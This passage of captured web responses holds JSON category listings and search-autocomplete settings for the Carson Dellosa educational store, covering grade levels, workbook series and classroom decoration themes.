Publishing","n_l":"key education publishing","u":"https://www.carsondellosa.com/brands/key-education-publishing/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f9134d0c-d006-438f-b530-3543378de875","id":"323","p_id":"155"},{"l":"The Ultimate Summer Workbooks","n_l":"the ultimate summer workbook","u":"https://www.carsondellosa.com/collections/brands/ixl/the-ultimate-summer-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7254","p_id":"7253"},{"l":"Election","n_l":"election","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/election/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5842","p_id":"1862"},{"l":"Classroom Styles","n_l":"classroom style","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3805","p_id":"91"},{"l":"Emergent Bilingual/Spanish","n_l":"emergent bilingual/spanish","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a2791b3e-d4d7-4263-9b6f-545a732f8093","id":"952","p_id":"948"},{"l":"Today's Offers","n_l":"today' offer","u":"https://www.carsondellosa.com/sale/todays-offers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2df616ea-5a3e-4de2-9d6c-c4e0cd7cc787","id":"58","p_id":"37"},{"l":"Evan-Moor Grade 5 Workbooks & Resource Books","n_l":"evan-moor grade 5 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-5-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7361","p_id":"7353"},{"l":"Spectrum","n_l":"spectrum","u":"https://www.carsondellosa.com/collections/brands/spectrum/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2487","p_id":"2486"}]

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/autocomplete?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1
body_size: 1918
content:
{"suspended":false,"language":"en","platform":"BigCommerce","site_url":"https://www.carsondellosa.com/","cdn_cache_key":1769935753,"categories_count":2,"turbolinks_count":3,"popular_searches_count":4,"recent_count":0,"product_count":3,"articles_count":5,"show_description":true,"theme":"list","show_price":true,"display_popular_on_focus":true,"order":["recent-searches","products","categories","turbolinks","popular-searches"],"css":".fs-category-container .fs-category-title {\r\n  font-family: Heebo, Arial, Helvetica, sans-serif !important;\r\n}","is_mobile_optimized":false,"customization":{"text":{"color":"#666","colorHover":"#333"},"background":{"hoverGradientBottom":"#f2f2f2","hoverGradientTop":"#f2f2f2"},"border":{"color":"#ccc","radius":1,"width":1},"dropdown":{"backgroundColor":"#fff","width":0},"headers":{"backgroundColor":"#fff","textColor":"#9b9b9b"},"shadow":{"color":"#666","blur":0,"horizontal":0,"vertical":0}},"is_category_thumbnail":false,"serp":true,"price_format":"min_price","renames":null,"is_v1_fetch_required":false,"serp_version":2,"avoid_decimal_price":false,"currency_position":"auto","is_attentive_recommendations":false,"is_round_up_converted_price":false,"total_product_count":6148,"custom_html_bottom":null,"autocomplete_settings":{"desktopSettings":{"layout":"vertical","order":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}]},"tabletSettings":{"layout":"vertical","order":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}]},"mobileSettings":{"layout":"vertical","order":[{"name":"Recent searches","type":"recent-searches","count":3,"visible":true},{"name":"Products","type":"products","count":2},{"name":"Categories","type":"categories","count":3,"visible":true},{"count":3,"name":"Quick links","type":"turbolinks","visible":true},{"name":"Popular searches","type":"popular-searches","count":3},{"count":0,"name":"Articles","type":"articles","visible":false}]}},"isContent":false,"isSPA":false,"isNoCodeActive":true,"takeoverCategoriesNavigation":true,"isAvoidPriceForNonLogin":false,"isAvoidCompareAtPrice":false,"editor_settings":{"style":{"font":{"font":"Arial","fontSize":"14px","fontWeight":"700","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"dropdownBackgroundColor":"#fff","border":"1px solid #ccc","borderRadius":1,"dropdownWidth":0,"shadow":"0px 0px 0px 0px #666","padding":"0px","isDimOnFocus":false,"headerTextColor":"#9b9b9b","headerBackgroundColor":"#fff","subItemColor":"#696969","subItemColorOnHover":"#333","subItemBackgroundColor":"#ffffff","subItemBackgroundColorOnHover":"#f2f2f2","subItemBorder":"unset","subItemBorderRadius":"unset","headerTextColorOnHover":"#333","textColorOnHover":"#333"},"layout":{"layout":{"desktop":"vertical","tablet":"vertical","mobile":"vertical"},"isOptimizedOnMobileSearch":{"desktop":false,"tablet":false,"mobile":false},"isThumbnailsOnMobile":false,"isPopularProductOnFocus":true,"customHtmlBottom":"","order":{"desktop":[{"count":5,"name":"recent-searches","type":"recent-searches","visible":true},{"count":3,"name":"products","type":"products","visible":true},{"count":2,"name":"categories","type":"categories","visible":true},{"count":3,"name":"turbolinks","type":"turbolinks","visible":true},{"count":4,"name":"popular-searches","type":"popular-searches","visible":true},{"count":5,"name":"Articles","type":"articles","visible":true}],"tablet":[{"count":5,"name":"recent-searches","type":"recent-searches","visible":true},{"count":3,"name":"products","type":"products","visible":true},{"count":2,"name":"categories","type":"categories","visible":true},{"count":3,"name":"turbolinks","type":"turbolinks","visible":true},{"count":4,"name":"popular-searches","type":"popular-searches","visible":true},{"count":5,"name":"Articles","type":"articles","visible":true}],"mobile":[{"count":3,"name":"Recent searches","type":"recent-searches","visible":true},{"count":2,"name":"Products","type":"products","visible":true},{"count":3,"name":"Categories","type":"categories","visible":true},{"count":3,"name":"Quick links","type":"turbolinks","visible":true},{"count":3,"name":"Popular searches","type":"popular-searches","visible":true},{"count":0,"name":"Articles","type":"articles","visible":false}]},"isRecentlyViewedProductOnFocus":false},"product":{"backgroundColor":"#ffffff","border":"unset","borderRadius":"unset","showBgColorOnHover":true,"hoverBackgroundColor":"#f2f2f2","compare":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"compare","numOfCols":1,"row":2},"isActive":true,"margin":"unset","shadow":"unset"},"dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"imageRatio":{"imageRatio":1,"imageFit":"cover"},"padding":"3px","info":{"grid":{"gridAreas":"\"title title title title\" \"price price price price\" \"compare compare compare compare\"","gridAreasObj":[{"h":1,"i":"title","maxH":1,"maxW":4,"w":4,"x":0,"y":0},{"h":1,"i":"price","maxH":1,"maxW":4,"w":4,"x":0,"y":1},{"h":1,"i":"compare","maxH":1,"maxW":4,"w":4,"x":1,"y":2}]},"padding":"0px"},"price":{"currency":"auto","alignIfCompare":"left","color":"#000000","colorIfCompareEnable":"#C90404","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"price","numOfCols":1,"row":2},"isActive":true,"margin":"unset","shadow":"unset"},"shadow":"unset","showBorderOnHover":true,"title":{"color":"#666","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"1.5","textAlign":"left"},"gridPosition":{"areaName":"title","numOfCols":3,"row":1},"isActive":true,"margin":"unset","numberOfLines":"3","saveSpaceForLineClamp":true},"sku":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"description","numOfCols":3,"row":4},"isActive":false,"margin":"unset","shadow":"unset"},"description":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"description","numOfCols":3,"row":4},"isActive":false,"margin":"unset","numberOfLines":"3","shadow":"unset","maxDescriptionCharacters":0}}},"v1_load":null,"has_bloomreach":false,"has_dotdigital":false,"smart_navigation_version":2,"has_shopify_markets":false,"is_categories_turbolinks_enabled":false,"tag_manager_provider":0,"translation_provider":"","referrer_query_serving":false,"ask_ai_enabled":false,"ask_ai_config":{"thumbnail":"","title":"http://carsondellosacom.mybigcommerce.com/ Assistant","subtitle":"","primaryColor":"#000000","customTexts":{"quickAdd":"Add to Cart","assistantMessageHeader":"AI Assistant","userMessageHeader":"You","moreLikeThis":"More like this","inputPlaceholder":"Send a message..."},"standaloneWidgetEnabled":true,"primaryExperience":"overlay_widget","entryPoints":{"primaryExperience":"overlay_widget","widgetLayout":"floating_overlay","floatingButton":{"enabled":true,"placement":"bottom-right"},"headerIcon":{"enabled":false,"label":"Ask AI","icon":"chat"}}}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/pop?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&cdn_cache_key=1769944752403&api_type=json&c=1&st=
body_size: 8321
content:
[{"l":"Free Resources","n_l":"free resource","u":"https://www.carsondellosa.com/free-resources/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3f012bce-45ca-45a6-bc46-0fc21b863968","id":"35","p_id":"0"},{"l":"Clearance","n_l":"clearance","u":"https://www.carsondellosa.com/sale/clearance/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1f5feceb-7c4c-4ad4-a676-198afd0c2ccf","id":"60","p_id":"37"},{"l":"Evan-Moor","n_l":"evan-moor","u":"https://www.carsondellosa.com/brands/evan-moor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7354","p_id":"155"},{"l":"Spanish","n_l":"spanish","u":"https://www.carsondellosa.com/teaching-supplies/subjects/spanish/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a17d9690-1043-408e-83ab-cc642e142571","id":"75","p_id":"30"},{"l":"Classroom Decorations","n_l":"classroom decoration","u":"https://www.carsondellosa.com/classroom-decorations/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3120e150-0e3e-4ed2-ae15-e872c90056cd","id":"27","p_id":"0"},{"l":"Books","n_l":"book","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8acb6e28-dc5b-4a2f-8192-1c9ff7ac466a","id":"25","p_id":"31"},{"l":"Learn at Home","n_l":"learn at home","u":"https://www.carsondellosa.com/learn-at-home/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1c7f499c-8991-4d10-9ac6-9a790929d7c6","id":"269","p_id":"0"},{"l":"Grade 1","n_l":"grade 1","u":"https://www.carsondellosa.com/shop-by-grade/grade-1/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0d38dfa3-ad95-49b9-ac7c-f51f896b671c","id":"45","p_id":"165"},{"l":"Grade 3","n_l":"grade 3","u":"https://www.carsondellosa.com/shop-by-grade/grade-3/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9c205da6-ba58-4b0f-9a43-717d2444e632","id":"47","p_id":"165"},{"l":"Kindergarten","n_l":"kindergarten","u":"https://www.carsondellosa.com/shop-by-grade/kindergarten/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c7ae9ba3-b9e7-404e-a074-d2e64d24087a","id":"126","p_id":"165"},{"l":"Grade 2","n_l":"grade 2","u":"https://www.carsondellosa.com/shop-by-grade/grade-2/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/676ca786-ae91-4261-a18a-7a98fbd8bc30","id":"46","p_id":"165"},{"l":"Overstock","n_l":"overstock","u":"https://www.carsondellosa.com/sale/overstock/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bb117e70-2d76-408f-97d5-0839ce39409f","id":"7387","p_id":"37"},{"l":"Middle School","n_l":"middle school","u":"https://www.carsondellosa.com/shop-by-grade/middle-school/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c0296ab5-6a20-429f-b6cb-50dc6a00453f","id":"130","p_id":"165"},{"l":"Preschool","n_l":"preschool","u":"https://www.carsondellosa.com/shop-by-grade/preschool/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3d5c26b4-0125-4754-87b8-b7399b27e924","id":"125","p_id":"165"},{"l":"All Grades","n_l":"all grade","u":"https://www.carsondellosa.com/shop-by-grade/all-grades/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"165","p_id":"36"},{"l":"Black History Month Printables","n_l":"black history month printable","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/black-history-month-printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b9441b3b-c900-4c19-b17e-c2218da12445","id":"319","p_id":"1862"},{"l":"Grade 4","n_l":"grade 4","u":"https://www.carsondellosa.com/shop-by-grade/grade-4/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/da77305a-65a6-4e75-8b14-c4656b07e252","id":"127","p_id":"165"},{"l":"Teaching Supplies","n_l":"teaching supply","u":"https://www.carsondellosa.com/teaching-supplies/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4fed6dc8-9145-4835-bb42-493adaebbec2","id":"24","p_id":"0"},{"l":"New Arrivals","n_l":"new arrival","u":"https://www.carsondellosa.com/new-arrivals/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7342","p_id":"0"},{"l":"Grade 5","n_l":"grade 5","u":"https://www.carsondellosa.com/shop-by-grade/grade-5/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/56e7ea5e-9618-4d23-bb0c-331262cb788e","id":"128","p_id":"165"},{"l":"Desk Essentials & Labels","n_l":"desk essential & label","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9bc21eb4-7484-49f3-819b-48a5bc1dadee","id":"3507","p_id":"31"},{"l":"High School","n_l":"high school","u":"https://www.carsondellosa.com/shop-by-grade/high-school/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ec915cc4-1884-4a7d-81e2-d08d168c106f","id":"131","p_id":"165"},{"l":"Grade 6","n_l":"grade 6","u":"https://www.carsondellosa.com/shop-by-grade/grade-6/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3712c59a-d226-4cc5-bade-aad4a1e33c06","id":"129","p_id":"165"},{"l":"Stickers","n_l":"sticker","u":"https://www.carsondellosa.com/classroom-decorations/categories/stickers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/89a711a9-b0f4-4b05-98c8-92c368393ebd","id":"87","p_id":"61"},{"l":"Language Arts","n_l":"language art","u":"https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/155a550d-db23-47a8-b5b2-35a37c854e87","id":"33","p_id":"30"},{"l":"Bulletin Board Sets","n_l":"bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b1deaded-428c-41c1-985e-de14606575d1","id":"81","p_id":"61"},{"l":"eBooks","n_l":"ebook","u":"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0f085f99-880f-477f-90a7-33e6a475382e","id":"44","p_id":"31"},{"l":"Bright & Colorful Classroom Themes","n_l":"bright & colorful classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/bright-colorful-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2740","p_id":"2738"},{"l":"Workbooks","n_l":"workbook","u":"https://www.carsondellosa.com/learn-at-home/categories/workbooks/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/44ec98be-5f90-4383-8aa7-48d69070e63e","id":"285","p_id":"274"},{"l":"Bulletin Board Borders","n_l":"bulletin board border","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0535174f-c77f-4b8e-b26f-000425253514","id":"965","p_id":"61"},{"l":"Math","n_l":"math","u":"https://www.carsondellosa.com/teaching-supplies/subjects/math/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c867c98a-772f-4731-846a-b756a43ffea7","id":"32","p_id":"30"},{"l":"Charts & Posters","n_l":"chart & poster","u":"https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f11d9021-8832-44eb-aeea-6601a81fd946","id":"83","p_id":"61"},{"l":"Mark Twain Media","n_l":"mark twain media","u":"https://www.carsondellosa.com/brands/mark-twain-media/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2ad6a0eb-0957-434a-ba93-7afc34d13b70","id":"171","p_id":"155"},{"l":"Recently Reduced","n_l":"recently reduced","u":"https://www.carsondellosa.com/sale/clearance/recently-reduced/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/28ffb44f-1090-4af7-8f1d-feb8d2f37578","id":"2575","p_id":"60"},{"l":"Reading & Writing","n_l":"reading & writing","u":"https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/afc46142-7bfa-476f-9e2f-c1ab39ff275f","id":"290","p_id":"277"},{"l":"Science & STEM","n_l":"science & stem","u":"https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/57392498-67e9-417e-92eb-4f567dc2257b","id":"73","p_id":"30"},{"l":"Spectrum Grade 8 Workbooks","n_l":"spectrum grade 8 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-8-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2592","p_id":"2487"},{"l":"Almost Gone","n_l":"almost gone","u":"https://www.carsondellosa.com/sale/clearance/almost-gone/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9c2f1b82-cf4a-4c31-a481-b52e6c7caaad","id":"2574","p_id":"60"},{"l":"Seasonal","n_l":"seasonal","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1c82376a-829b-4f2d-995f-77cb798a710b","id":"297","p_id":"91"},{"l":"Animal & Character Classroom Themes","n_l":"animal & character classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/animal-character-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2743","p_id":"2738"},{"l":"Bargain Bookshop","n_l":"bargain bookshop","u":"https://www.carsondellosa.com/sale/todays-offers/bargain-bookshop/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/09a04baa-b0b9-4337-a71f-c3bd10d98718","id":"978","p_id":"58"},{"l":"Activity Books","n_l":"activity book","u":"https://www.carsondellosa.com/learn-at-home/categories/activity-books/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/62ce0156-9b1e-4527-87ca-fa6386790ed1","id":"276","p_id":"274"},{"l":"Social Studies","n_l":"social study","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/03cea896-6ea4-4051-8aaf-243bd4625214","id":"74","p_id":"30"},{"l":"Neutral Classroom Themes","n_l":"neutral classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/neutral-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2742","p_id":"2738"},{"l":"Spectrum Grade 2 Workbooks","n_l":"spectrum grade 2 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-2-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2589","p_id":"2487"},{"l":"High School Workbooks & Books","n_l":"high school workbook & book","u":"https://www.carsondellosa.com/high-school-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3489","p_id":"25"},{"l":"Interactive Notebooks","n_l":"interactive notebook","u":"https://www.carsondellosa.com/collections/series/interactive-notebooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3520","p_id":"3502"},{"l":"Eric Carle","n_l":"eric carle","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3163622a-1bf8-4e0b-bea3-efcf71928ccf","id":"259","p_id":"91"},{"l":"Spectrum Grade 1 Workbooks","n_l":"spectrum grade 1 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-1-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2587","p_id":"2487"},{"l":"Hands-on Learning","n_l":"hands-on learning","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/d51a3040-684b-444d-af18-a9437b6c7181","id":"70","p_id":"31"},{"l":"Nature-Inspired Classroom Themes","n_l":"nature-inspired classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/nature-inspired-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2741","p_id":"2738"},{"l":"Middle School Workbooks & Books","n_l":"middle school workbook & book","u":"https://www.carsondellosa.com/middle-school-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3488","p_id":"25"},{"l":"Retro Remix","n_l":"retro remix","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e7a7e546-14cb-4c21-9f9e-6a541997b725","id":"6520","p_id":"91"},{"l":"Accents","n_l":"accent","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/79c05af9-ede6-48c9-8df2-30649a558768","id":"79","p_id":"61"},{"l":"Winter","n_l":"winter","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/winter/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6246","p_id":"297"},{"l":"Spectrum Grade 3 Workbooks","n_l":"spectrum grade 3 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-3-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2591","p_id":"2487"},{"l":"Classroom Management","n_l":"classroom management","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0756e9e6-705f-4d03-a081-c1e6c638f689","id":"72","p_id":"31"},{"l":"Teacher Desk Essentials","n_l":"teacher desk essential","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/teacher-desk-essentials/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3512","p_id":"3507"},{"l":"Classroom Calendars","n_l":"classroom calendar","u":"https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e226f257-9e32-4e73-bbf9-82fc95d001be","id":"985","p_id":"61"},{"l":"3rd Grade Workbooks & Books","n_l":"3rd grade workbook & book","u":"https://www.carsondellosa.com/3rd-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3484","p_id":"25"},{"l":"1st Grade Workbooks & Books","n_l":"1st grade workbook & book","u":"https://www.carsondellosa.com/1st-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3482","p_id":"25"},{"l":"Educational Décor","n_l":"educational décor","u":"https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/201f2c81-b33d-4ce3-a266-0be02e6397b0","id":"3501","p_id":"31"},{"l":"Spectrum Kindergarten Workbooks","n_l":"spectrum kindergarten workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-kindergarten-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2585","p_id":"2487"},{"l":"2nd Grade Workbooks & Books","n_l":"2nd grade workbook & book","u":"https://www.carsondellosa.com/2nd-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3483","p_id":"25"},{"l":"Classroom Organization","n_l":"classroom organization","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3da285a8-5105-4e94-b789-bdab333e9892","id":"316","p_id":"31"},{"l":"Spectrum Grade 7 Workbooks","n_l":"spectrum grade 7 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-7-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2588","p_id":"2487"},{"l":"Spectrum Grade 4 Workbooks","n_l":"spectrum grade 4 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-4-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2584","p_id":"2487"},{"l":"Mystery Grab Bags","n_l":"mystery grab bag","u":"https://www.carsondellosa.com/collections/collections/mystery-grab-bags/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8390bd4d-88d1-4dd4-bf48-5d99498f4f99","id":"5918","p_id":"3503"},{"l":"Stickers & Incentives","n_l":"sticker & incentive","u":"https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/58c9cdc7-c10b-4073-becb-ce1670f8ba9b","id":"3564","p_id":"31"},{"l":"Spectrum Grade 5 Workbooks","n_l":"spectrum grade 5 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-5-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2594","p_id":"2487"},{"l":"IXL Learning","n_l":"ixl learning","u":"https://www.carsondellosa.com/brands/ixl-learning/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6238","p_id":"155"},{"l":"5th Grade Workbooks & Books","n_l":"5th grade workbook & book","u":"https://www.carsondellosa.com/5th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3486","p_id":"25"},{"l":"Spectrum Preschool Workbooks","n_l":"spectrum preschool workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-preschool-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2593","p_id":"2487"},{"l":"Spectrum Grade 6 Workbooks","n_l":"spectrum grade 6 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-6-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2586","p_id":"2487"},{"l":"Happy Place","n_l":"happy place","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/28ad6c6f-674f-4a5d-a170-1c5d06d8f0d1","id":"870","p_id":"91"},{"l":"Special Needs & Inclusion","n_l":"special need & inclusion","u":"https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/18cdf4d0-bb64-4926-85c6-2cc803049b1e","id":"68","p_id":"31"},{"l":"We Belong","n_l":"we belong","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3e1567a0-f9d4-4db2-a8db-222e44c10cd4","id":"1806","p_id":"91"},{"l":"Social Emotional Learning","n_l":"social emotional 